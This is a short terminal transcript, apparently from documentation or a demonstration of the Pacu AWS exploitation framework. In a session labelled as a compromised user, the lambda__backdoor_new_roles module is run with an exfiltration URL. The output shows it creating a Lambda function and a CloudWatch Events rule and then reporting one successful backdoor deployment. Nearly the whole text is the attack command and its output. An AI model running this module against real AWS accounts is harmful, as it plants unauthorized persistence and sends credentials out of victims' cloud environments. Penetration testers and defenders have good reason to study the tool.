 Pacu (Acme:imported-CompromisedUser) > run lambda__backdoor_new_roles --exfil-url http://:5050/
--arn arn:aws:iam::000000000000:user/PersonalUser
  Running module lambda__backdoor_new_roles...
[lambda__backdoor_new_roles]   What role should be used? Note: The role should allow Lambda to assume it and h
ave at least the IAM UpdateAssumeRolePolicy permission. Enter the ARN now or just press enter to enumerate a l
ist of possible roles to choose from: arn:aws:iam::216825089941:role/LambdaEC2FullAccess
[lambda__backdoor_new_roles]   Zipping the Lambda function...
[lambda__backdoor_new_roles]   Created Lambda function: 3bz8fukoyrtqm0b
[lambda__backdoor_new_roles]   Created CloudWatch Events rule: arn:aws:events:us-east-1:216825089941:rule/3bz8
fukoyrtqm0b
[lambda__backdoor_new_roles]   Added Lambda target to CloudWatch Events rule.
[lambda__backdoor_new_roles] Warning: Your backdoor will not execute if the account does not have an active Cl
oudTrail trail in us-east-1.
[lambda__backdoor_new_roles] lambda__backdoor_new_roles completed.
[lambda__backdoor_new_roles] MODULE SUMMARY:
  Lambda functions created: 1
  CloudWatch Events rules created: 1
  Successful backdoor deployments: 1